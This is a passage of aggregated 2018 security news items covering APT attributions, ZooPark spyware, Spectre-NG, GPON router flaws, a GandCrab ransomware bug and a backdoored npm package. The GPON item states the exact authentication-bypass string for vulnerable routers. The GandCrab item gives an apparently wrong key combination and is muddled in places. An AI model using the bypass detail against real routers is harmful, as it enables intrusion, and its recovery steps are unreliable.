“Unfortunately, this just resolves the issue of the driver crashing, but does not actually resolve the problem and users will continue to see these black screens when the video driver crashes again.”
In my case, uninstalling the video driver and installing it again apparently solved the issue.
Researchers Link Several State-Sponsored Chinese Spy Groups
7.5.2018 securityweek APT BigBrothers
Researchers have discovered links between several cyber espionage groups believed to be sponsored by the Chinese government and found that at least some of them may be working from the Xicheng District of Beijing.
A report published last week by 401TRG, the threat research and analysis team at ProtectWise, revealed links between several campaigns conducted over the past decade. Researchers claim that various threat groups previously attributed to Chinese-speaking actors are all connected to China’s state intelligence apparatus under what they call the “Winnti umbrella.”
Threat actors such as Winnti, Gref, PlayfullDragon, APT17, DeputyDog, Axiom, BARIUM, LEAD, PassCV, Wicked Panda, and ShadowPad are all believed to be part of the Winnti umbrella based on the use of similar tactics, techniques, and procedures (TTPs), and overlaps in infrastructure and operations. Experts believe they are “the work of individual teams, including contractors external to the Chinese government, with varying levels of expertise, cooperating on a specific agenda.”
These hacker groups have been active since at least 2009 – possibly as early as 2007 – and their initial targets are often gaming studios and high-tech companies located in countries such as the United States, Japan, South Korea and China. The main goal appears to be harvesting code-signing certificates and manipulating software, with a secondary objective of financial gain.
Researchers said the Winnti umbrella’s main targets appear to be political, such as Uyghur and Tibetan activists, Tibetan and Chinese journalists, the government of Thailand (e.g. Bookworm), and major international tech companies.
These groups continue to launch campaigns, with operations seen as recently as late March. In the attacks observed this year, the hackers have focused on phishing – particularly targeted at Office 365 and Gmail accounts – rather than malware and exploits.
The cyberspies often target cloud storage accounts from which they hope to obtain code-signing certificates. In some cases, they also seek files and documents that could help them escalate privileges and move laterally within the victim’s network.
While the attackers have taken steps to hide their identity, they have made some mistakes, providing investigators important clues about their possible location.
“In the attackers’ ideal situation, all remote access occurs through their own C2 infrastructure, which acts as a proxy and obscures their true location,” 401TRG said in its report. “However, we have observed a few cases of the attackers mistakenly accessing victim machines without a proxy, potentially identifying the true location of the individual running the session. In all of these cases, the net block was 221.216.0.0/13, the China Unicom Beijing Network, Xicheng District.”
Banks Don't Want to be Weakest Link in Blockchain Revolution
5.5.2018 securityweek Cryptocurrency
Blockchain, the cutting-edge technology behind virtual currencies like bitcoin, has the potential to play a disruptive role in the global finance sector, experts say, as banking behemoths seek to connect with its opportunities.
While banks could reduce their costs, the gains could eventually shift to consumers who could benefit from quicker and cheaper services.
"Any disruptive shock -- be it technology, economic or political -- tends to result in winners and losers, and blockchain is no different," Colin Ellis, managing director for credit strategy at Moody's, told AFP.
"It could reduce costs for banks but at the same time could foster more competition that would put downward pressure on fees."
A shared, encrypted "ledger" that cannot be manipulated, blockchains offer the promise of secure transactions that allow anyone to get an accurate accounting of money, property or other assets.
Much like it underpins trading in bitcoin and other cryptocurrencies, blockchain or so-called distributed ledger technology could also support trading of other assets, thus posing a risk to banks who earn hefty fees helping their clients trade currencies and other assets.
Key areas of financial services where blockchain could have an impact are the settlement and clearing of transactions.
But a recent report by Moody's found that while blockchain technology could slash cross-border transaction costs for financial institutions, it would likely ramp up competition among banks.
Anish Mohammed, a cryptography expert and academic at Berlin University, told AFP that the losers would be those who failed to adapt to the latest technological trend.
"There will be winners and losers, the losers will be those who do not make any changes."
The world's biggest financial institutions are already experimenting with blockchain, although recent data indicates that they risk lagging behind other sectors in its use.
'Cheaper and quicker'
Two months ago, Dutch bank ING and its Swiss peer Credit Suisse successfully traded securities through a blockchain-style network.
The pair transmitted 25 million euros of bonds almost instantaneously. The deal would normally have taken one day or more.
Ellis believes that international transactions are an area where banks could cut their costs by using blockchain technology. Currently international bank transfers often take several days as several banks are often needed to act as intermediaries.
But a blockchain could eliminate the need for those intermediaries, thus speeding service and reducing costs.
Santander last month began using a blockchain to allow its retail customers in Spain, Britain, Brazil and Poland to complete international transfers the same or following day.
"One Pay FX uses blockchain-based technology to provide a fast, simple and secure way to transfer money internationally -- offering value, transparency, and the trust and service customers expect from a bank like Santander," the bank's chief executive Ana Botin said at the launch of the service.
One Pay FX uses a blockchain service for banks developed by Ripple, a start up firm with offers a cryptocurrency with the same name.
Around $2.1 billion (1.8 billion euros) will be invested via blockchain globally in 2018, according to US-based consultancy IDC.
One third of that will represent the financial services industry, IDC said.
Other notable sectors using blockchain include distribution and services, retail and professional services, and manufacturing and resources.
"The technology is still at a relatively early stage" so "it is too soon to know what the final impact will be," said Ellis. "But it could ultimately make banking cheaper and quicker for consumers," he concluded.
Google announces the open-source Asylo framework for confidential computing
5.5.2018 securityaffairs IT
Last week, Google announced the release of an open-source framework and an SDK dubbed ‘Asylo’ that allows developers to build applications targeting trusted execution environments.
The Asylo framework makes it easy to protect the confidentiality and integrity of applications and data in an isolated, confidential computing environment.
The framework leverages trusted execution environments (TEEs) that implements specialized execution environments, so-called “enclaves,” to mitigate the risk of compromise by a malicious insider or an unauthorized third-party
“While cloud infrastructures offer numerous security controls, some enterprises want additional verifiable isolation for their most sensitive workloads—capabilities which have become known as confidential computing.” reads the announcement published by Google.
“Today we’re excited to announce Asylo (Greek for “safe place”), a new open-source framework that makes it easier to protect the confidentiality and integrity of applications and data in a confidential computing environment.”
The Asylo framework allows developers to verify the integrity of code running in enclaves and to protect sensitive communications through the encryption.
Previously, the development and the execution of applications in a trusted execution environment required specialized skills and tools, in some cases, the implementations required specific hardware. Asylo aims to overwhelm these limitations.
“Asylo makes TEEs much more broadly accessible to the developer community, across a range of hardware—both on-premises and in the cloud.” continues Google.
The Asylo framework allows developers to create portable applications that can run on various software and hardware.

Google also implements a Docker image via Google Container Registry that includes all of the dependencies needed to run a container anywhere.
This flexibility of the Asylo framework allows developers to take advantage of various hardware architectures with TEE support without modifying your source code making the porting of applications very quickly.
Google believes Asylo will soon also allow developers to run existing applications in trusted execution environments (TEEs) that implements specialized execution environments. Google images that the process will be very easy, developers would simply need to copy their apps into the Asylo container, choose the backend and rebuild them.
To start using Asylo, developers need to download the sources and pre-built container image from Google Container Registry.
“Be sure to check out the samples in the container, expand on them, or use them as a guide when building your own Asylo apps from scratch.” suggests Google.
“Check out our quick-start guide, read the documentation, and join our mailing list to take part in the discussion. We look forward to hearing from you on GitHub!”
New ZooPark APT targets Android users in Middle East since 2015
5.5.2018 securityaffairs APT
Security researchers from Kaspersky Lab have uncovered a new cyber-espionage APT group tracked ZooPark that targeted entities in the Middle East during the past three years.
ZooPark APT has been active at least since 2015 and has shown a growing level of sophistication across the years.
“ZooPark is a cyberespionage operation that has been focusing on Middle Eastern targets since at least June 2015. The threat actors behind ZooPark infect Android devices using several generations of malware we label from v1-v4, with v4 being the most recent version deployed in 2017.” reads the report published by Kaspersky
Hackers mainly used waterhole attacks as infection vector, the experts discovered several news websites that have been compromised to redirect visitors to a downloading site that delivered the final malware.
Most of the victims were located in Egypt, Jordan, Morocco, Lebanon, and Iran.

“Some of the malicious ZooPark apps are being distributed from news and political websites popular in specific parts of the Middle East. They are disguised as legitimate apps with names like ‘TelegramGroups’ and ‘Alnaharegypt news’, among others, recognized in and relevant to some Middle Eastern countries” reads the press release published by Kaspersky.
Experts identified 4 different phases in the activity of the group:
2015 – pretty simple malware
ZooPark hackers distributed a very simple variant of the Android malware that was only able to steal accounts details registered on the victim device and contacts from the address book. The malicious app was disguised as the official Telegram application.
2016 – lightweight spyware
ZooPark implemented new features for its malware focused on cyber espionage.
“This new version is similar to the previous. The main difference is the inclusion of new
spying features such as exfiltrate GPS location, SMS messages, call logs and some extra general information” continues the report.
2016 – commercial fork
The APT fork a version of the Spymaster Pro commercial spyware app, experts noticed several similarities between the commercial malware and the APT Android malware.
The main difference is the usage of their own C&C server.
2017 – modern spyware
ZooPark developers dropped the 2016 version resulting from the commercial fork and added major changes and improvements to the 2016 lightweight spyware.
“This malware variant represents a significant improvement on version 2.0, which seems to indicate that version 3.0 was some kind of fork.” added Kaspersky.
“This last step is especially interesting, showing a big leap from straightforward code functionality to highly sophisticated malware,”
Kaspersky speculates the latest version was improved with the code bought from firms offering surveillance software.
“This suggests the latest version may have been bought from vendors of specialist surveillance tools. That wouldn’t be surprising, as the market for these espionage tools is growing, becoming popular among governments, with several known cases in the Middle East.” concluded the report.
European Central Bank announced a framework for cyber attack simulation on financial firms
5.5.2018 securityaffairs BigBrothers
Last week, the European Central Bank has published the European framework for testing financial sector resilience to cyber attacks.
The framework aims to simulate the effects of cyber attacks on critical systems in the banking industry in the European Union.
The move is the response to the numerous cyberheists that hit the financial industry in the past years, like the attacks against the SWIFT system and the assault against online and mobile services at the Netherlands’ three top banks.

The framework also includes the involvement of “red teams” for vulnerability assessments and penetration tests of systems used by companies in the financial sector.
“The European Central Bank (ECB) today publishes the European Framework for Threat Intelligence-based Ethical Red Teaming (TIBER-EU), which is the first Europe-wide framework for controlled and bespoke tests against cyber attacks in the financial market.” reads the announcement published by the ECB.
“The TIBER-EU framework facilitates a harmonised European approach towards intelligence-led tests which mimic the tactics, techniques and procedures of real hackers who can be a genuine threat. TIBER-EU based tests simulate a cyber attack on an entity’s critical functions and underlying systems, such as its people, processes and technologies. This helps the entity to assess its protection, detection and response capabilities against potential cyber attacks.”
The main goal for the Framework is to facilitate testing for cross-border entities under oversight of several authorities.
TIBER-EU aims to help organizations measure their ability in detecting and responding cyber attacks.
The Threat Intelligence-based Ethical Red Teaming (TIBER-EU) framework will provide a guideline for operators in the sector to carry out any security tests.
“It is up to the relevant authorities and the entities themselves to determine if and when TIBER-EU based tests are performed,” the ECB said.
“Tests will be tailor-made and will not result in a pass or fail – rather they will provide the tested entity with insight into its strengths and weaknesses, and enable it to learn and evolve to a higher level of cyber maturity,” continues the announcement.
Initially, the adoption of the framework will not be mandatory, the tests will be tailor-made and “will not result in a pass or fail – rather they will provide the tested entity with insight into its strengths and weaknesses, and enable it to learn and evolve to a higher level of cyber maturity.”
The instructions on how to “How to implement the European framework for Threat
Intelligence-based Ethical Red Teaming” are available here.
The Pentagon bans Huawei and ZTE phones from stores on military bases
5.5.2018 securityaffairs BigBrothers
The Pentagon is ordering retail outlets on US military bases to stop selling Huawei and ZTE products due to unacceptable security risk they pose.
Smartphones manufactured by Chinese firms Huawei and ZTE are banned by US Military, the decision was taken by the Pentagon.
The Pentagon is ordering retail outlets on US military bases to stop selling Huawei and ZTE products.
The Pentagon considers the security risk posed by the adoption of the devices manufactured by the Chinese firms unacceptable, US officials believe the smartphones could be used to spy on military personnel.
“Huawei and ZTE devices may pose an unacceptable risk to the department’s personnel, information and mission,” Pentagon spokesman Major Dave Eastburn said on Friday.
“In light of this information, it was not prudent for the department’s exchanges to continue selling them.”
Eastburn confirmed that the decision to ban the Huawei phones and related products was taken on April 25.
“Given security concerns about ZTE cell phones and related products, the (Pentagon’s) exchange services also removed ZTE products from their stores,” he added.
ZTE did not immediately comment the ban, while Huawei promptly replied by highlighting high quality of its products and their reliability in term of security.
“We remain committed to openness and transparency in everything we do and want to be clear that no government has ever asked us to compromise the security or integrity of any of our networks or devices,” said Huawei spokesman Charles Zinkowski in a statement.
The Federal Communications Commission also ban federal funds from being spent on wireless equipment made by companies that pose a security risk to the US infrastructure. The FCC’s proposal in a section detailing the federal government’s concerns with foreign tech providers explicitly refers both ZTE and Huawei.
In February, Dan Coats, the Director of National Intelligence, along with several other top intel officials, invited Americans to avoid buying Huawei and ZTE products.
“Chinese cyber espionage and cyber attack capabilities will continue to support China’s national security and economic priorities,” Coats told the Senate Intelligence Committee.

In April, the UK GCHQ intelligence agency warned UK telcos firms of the risks of using ZTE equipment and services for their infrastructure.
The alert was issued by the National Cyber Security Centre that said the Chinese firm “would present risk to UK national security that could not be mitigated effectively or practicably”.
ZTE is a state-owned enterprise and many experts highlighted the risks of using its products.
The problems for ZTE are not ended, the U.S. Department of Commerce’s Bureau of Industry and Security (BIS) announced that Chinese firm has been banned from purchasing goods from US companies. This root cause is that ZTE was discovered violating Iran and North Korean sanctions.
Phishing campaign aimed at Airbnb users leverages GDPR as a bait
5.5.2018 securityaffairs Phishing
Cybercriminals are targeting Airbnb users with phishing emails that urge the compliance with the new privacy regulation General Data Protection Regulation (GDPR).
The upcoming General Data Protection Regulation (GDPR) privacy laws threaten with severe penalties to demand personal information from Airbnb users. The interest on the subject is very high among professionals and companies operating in various industries, it’s normal that crooks will try to take advantage of this situation.
Airbnb, like many other companies, is sending emails to inform users of changes in the privacy law according to the upcoming GDPR.
Cybercriminals are targeting Airbnb users demanding personal information and financial data referencing the GDPR.
Experts from Redscan are monitoring a spam campaign targeting Airbnb users with spam messages like the following one:
“This update is mandatory because of the new changes in the EU Digital privacy legislation that acts upon United States-based companies, like Airbnb in order to protect European citizens and companies,” reads the spam message according to the Redscan.

The extent of the campaign is still unclear, crooks are targeting businesses’ email addresses taken online.
The phishing messages pretend to be a GDPR information request sent by Airbnb to hosts of the service.
“The irony won’t be lost on anyone that cybercriminals are exploiting the arrival of new data protection regulations to steal people’s data,” Skynews cited Redscan Director of Cybersecurity Mark Nicholls Nicholls as saying.
The phishing emails use a simple as effective social engineering trick, the message informs hosts they can’t accept new bookings or contact potential guests until they accept their organizations are not compliance to the GDPR.
Malicious email uses a domain that could appear as legitimate, according to Redscan, in this campaign, hackers rather than the legitimate @airbnb.com domain used the @mail.airbnb.work domain.
If the victims click the malicious link embedded in the email, they redirected to phishing page designed to request victims both personal and financial information.
“Modern phishing campaigns are becoming increasingly difficult to spot and people need to be extra vigilant when opening emails and clicking links, since it’s important to ensure they originate from a trusted source.” said Mark Nicholls, Redscan’s director of cybersecurity.
It is important to highlight, that GDPR notifications sent by companies to its customers don’t ask for users’ credentials, so be careful and stay vigilant.
Spectre-NG – Researchers revealed 8 new varieties of the Spectre flaws
5.5.2018 securityaffairs Vulnerebility
A group of security researchers has reportedly discovered 8 new varieties of the Spectre vulnerabilities, dubbed Spectre-Next Generation or Spectre-NG, that affect Intel CPUs.
A German security website reported that an unnamed team of researchers has discovered the new flaws that exploit the new issues reported in the original Spectre and Meltdown attacks.
The new eight Spectre-NG vulnerabilities in Intel CPUs also affect some ARM processors, at the time of writing the researchers only disclosed to the German computer magazine Heise the partial details of the vulnerabilities.
Intel has already acknowledged the Spectre-NG vulnerabilities and classified four of them as “high risk” and four as “medium.”
“Intel is already working on its own patches for Spectre-NG and developing others in cooperation with the operating system manufacturers. According to our information, Intel is planning two waves of patches. The first is scheduled to start in May; a second is currently planned for August.” reported the German computer magazine Heise.
“Knowing that Google Project Zero discovered one of the Spectre-NG flaws gives us an idea of when to expect the first patch.”
One of the flaws could be exploited by attackers with access to a virtual machine (VM) to take over the host system.
“One of the Spectre-NG flaws simplifies attacks across system boundaries to such an extent that we estimate the threat potential to be significantly higher than with Spectre. Specifically, an attacker could launch exploit code in a virtual machine (VM) and attack the host system from there – the server of a cloud hoster, for example.” continues the report.
“Alternatively, it could attack the VMs of other customers running on the same server. Passwords and secret keys for secure data transmission are highly sought-after targets on cloud systems and are acutely endangered by this gap.”
The original Spectre attack allows user-mode applications to extract information from other processes running on the same system. It can also be exploited to extract information from its own process via code, for example, a malicious JavaScript can be used to extract login cookies for other sites from the browser’s memory.
The Spectre attack breaks the isolation between different applications, allowing to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems.
Spectre attacks trigger the CVE-2017-5753 (Variant 1) and CVE-2017-5715 (Variant 2) flaw, while Meltdown and Spectre Variant 1 can be addressed via software, the Spectre Variant 2 required an update of the microcode for the affected processors.
According to the German magazine, one of the Spectre-NG vulnerabilities was discovered by a white hat hacker at Google’s Project Zero that reported it to Intel 88 days ago.
If the vulnerability will be not fixed in a 90-day period according to the Google disclosure policy, the Project Zero team would possibly publicly share technical details of at least one flaw on May 7th (1 day before the Windows Patch Tuesday).
According to the magazine, there are signs that Microsoft is also preparing for CPU patches to release in the upcoming months.
The real problem is that this new wave of patches could have similar effects of the original ones in terms of performance and stability, we can only sit and wait for them.
U.S. Military Bans Huawei, ZTE Phones
4.5.2018 securityweek BigBrothers
Personnel on US military bases can no longer buy phones and other gear manufactured by Chinese firms Huawei and ZTE, after the Pentagon said the devices pose an "unacceptable" security risk.
Concerns have heightened at the Pentagon about consumer electronics being used to snoop on or track service members.
"Huawei and ZTE devices may pose an unacceptable risk to (military) personnel, information and mission," Pentagon spokesman Major Dave Eastburn said on Friday.
"In light of this information, it was not prudent for the Department's exchanges to continue selling them," he added, referring to the military-run shops on US bases around the world.
Eastburn said the order to pull Huawei devices was given on April 25.
"Given security concerns about ZTE cell phones and related products, the (Pentagon's) exchange services also removed ZTE products from their stores," he said.
Eastburn could not discuss the technical aspects of the potential threats, but The Wall Street Journal said the Pentagon fears the Chinese government could track soldiers using Huawei or ZTE devices.
Huawei spokesman Charles Zinkowski said the firm's devices meet the highest standards of security, privacy and engineering in every country it operates in, including the US.
"We remain committed to openness and transparency in everything we do and want to be clear that no government has ever asked us to compromise the security or integrity of any of our networks or devices," Zinkowski said in a statement.
ZTE did not immediately respond to a request for comment.
In January, the Pentagon said it was reviewing its policy on fitness apps and wearable fitness trackers after exercise-logging company Strava published a map compiling its users' activity.
In Iraq and Syria, viewers could easily spot beacons of activity in remote places where military bases are located, presumably indicating favorite jogging or walking routes.
In February, Dan Coats, the Director of National Intelligence, along with several other top intel officials, said Americans should not buy Huawei or ZTE products.
"Chinese cyber espionage and cyber attack capabilities will continue to support China's national security and economic priorities," Coats told the Senate Intelligence Committee.
Hackers Target Flaws Affecting a Million Internet-Exposed Routers
4.5.2018 securityweek Vulnerebility
Just a few days after they were disclosed, malicious actors started targeting a couple of flaws affecting routers made by South Korea-based Dasan Networks. There are roughly one million potentially vulnerable devices accessible directly from the Internet.
vpnMentor on Monday disclosed the details of two vulnerabilities in Gigabit-capable Passive Optical Network (GPON) routers made by Dasan and distributed to users by ISPs that provide fiber-optic Internet.
One of the flaws (CVE-2018-10561) allows a remote attacker to bypass a router’s authentication mechanism simply by appending the string “?images/” to a URL in the device’s web interface. The second vulnerability (CVE-2018-10562) can be exploited by an authenticated attacker to inject arbitrary commands.
Researchers warned that cybercriminals could combine the two security holes to remotely take control of vulnerable devices and possibly the victim’s entire network.
A Shodan search shows that there are roughly one million GPON home routers exposed to the Internet, a majority located in Mexico, Kazakhstan, and Vietnam.
The Network Security Research Lab at Chinese security firm Qihoo 360 reported on Thursday that it had already started seeing attempts to exploit CVE-2018-10561 and CVE-2018-10562. The company has promised to provide more details soon.
The fact that cybercriminals have started exploiting these vulnerabilities is not surprising considering that devices made by Dasan have been known to be targeted by botnets.
Researchers revealed in February that the Satori botnet had ensnared thousands of Dasan routers by exploiting a remote code execution vulnerability disclosed in December 2017 by Beyond Security, which claimed the vendor had ignored repeated attempts to report the issue.
vpnMentor said its attempts to report CVE-2018-10561 and CVE-2018-10562 to Dasan were also unsuccessful before its disclosure, but a representative of the manufacturer did reach out to the company after details of the security holes were made public.
A bug in GandCrab ransomware V3 accidentally locks systems running Windows 7
4.5.2018 securityaffairs Ransomware
The latest variant of the dreaded GandCrab ransomware,version 3, locks the infected systems running on Windows 7.
A few days ago, experts from security firm Fortinet uncovered a new spam campaign delivering a new version of the GandCrab ransomware, the version v3.
Like other ransomware, such as Locky and Sage, the GandCrab ransomware v3 also changes the wallpapers of the infected systems. However, the researchers at FortiGuard Labs that analyzed this new feature discovered a bug that can accidentally lock systems running Windows 7 OS.
The feature correctly works for both Windows 10 and Windows 8 systems.
The attack vector continues to be spam mail messages and leverages Visual Basic Scripts as droppers instead of Java Scripts.
“After this malware has encrypted the victim’s files, it forces the system to reboot. On our tests with Windows 10 and Windows 8.1 systems, the malware was able to change the wallpaper and the systems were able to start up normally, as expected. ” reads the analysis published by Fortinet.
“On Windows 7 however, for some reason booting does not finish but instead gets stuck at a point before the Windows Shell is completely loaded. That means an infected user would not have the Windows interface to interact with, rendering the entire machine seemingly unusable – reminiscent of the old lock screen ransomware behaviour. Only the ransom note wallpaper and TOR Browser download site can be seen by the user.”

The flaw wasn’t intentional because the instructions on the ransom note tell the victim to read a copy of one of the“CRAB-DECRYPT.txt” ransom notes left on the infected system for payment instructions. Windows interface, users cannot do it and will not pay the ransom.
Victims can force the reboot to proceed by launching the Task Manager using the CTRL+SHIFT+DEL keys combination, then killing process associated with the malware and reboot the system. However, this might not solve the problem either because of the persistence mechanism implemented by the malware.
The only way the victims have to prevent the “lock screen” from appearing in subsequent reboots is to delete the malware executable from APPDATA%\Microsoft\<random chars>.exe once killed the process using Task Manager. Victims should also delete the autorun registry associated with the ransomware.
“Seeing a ransom note and realizing that all of your files are gone is frustrating on so many levels. And it’s even more frustrating (if that’s even possible) when on top of that you also lose your access to the machine. Malware flaws with unintended consequences are really quite common, which is another reason why being extra cautious with unsolicited emails is very important.” concludes Fortinet. “As a general rule, any unexpected emails with attachments (an executable or a document) must be scanned and verified first before opening. And as always, create isolated backups for your important files.”
Backdoored Module Removed from npm Registry
4.5.2018 securityweek Virus
A malicious package masquerading as a cookie parsing library but delivering a backdoor instead was unpublished from the npm Registry along with three other packages.
npm is a highly popular package manager for JavaScript, allowing users to discover packages of reusable code and assemble them in new ways. Claiming to be the world’s largest software registry, npm helps users install, share, and distribute code, as well as manage dependencies in their projects and receive feedback from others.
The npm Registry represents a public collection of packages of open-source code for Node.js, front-end web apps, mobile apps, robots, routers, and more.
The malicious module that made its way to the npm Registry was named getcookies. On May 2, npm was informed on the package containing a potential backdoor, on the express-cookies and http-fetch-cookies modules depending upon the malicious package, and on the popular mailparser package depending upon http-fetch-cookies.
After receiving the report, npm’s security team started investigating the module to determine whether it indeed contained malicious code and how it might impact the community.
The team discovered that the backdoor was indeed there. It “worked by parsing the user-supplied HTTP request.headers, looking for specifically formatted data that provides three different commands to the backdoor,” npm says.
Control code flaws in the package allowed for an attacker to input arbitrary code into a running server and execute it.
The investigation also revealed that the profile image of the user who published getcookies was a stock photo and that the GitHub account linked from the packages was created in March.
Furthermore, download counts for getcookies, express-cookies, and http-fetch-cookies spiked a few weeks back, supposedly after a version of mailparser that depended upon http-fetch-cookie was published. Although deprecated, mailparser receives around 64,000 weekly downloads.
“We determined the published versions of mailparser that depended on http-fetch-cookies did not use the module in any way, eliminating any risk the backdoor posed. We speculate that mailparser’s requiring http-fetch-cookies was to execute an attack in the future or to inflate download counts of express-cookies to add to its legitimacy,” npm notes.
Less than two hours after receiving the initial report, the security team unpublished the getcookies, express-cookies, and http-fetch-cookies packages and also removed the dustin87 user.
Furthermore, they removed three versions of mailparser (2.2.3, 2.2.2, and 2.2.1) that depended on the http-fetch-cookies module and also reset npm tokens for the author of mailparser to prevent further unauthorized publishing.
Because mailparser didn’t use the malicious module in any way, its users weren’t impacted. Those who directly required and used the express-cookies and getcookies packages were affected.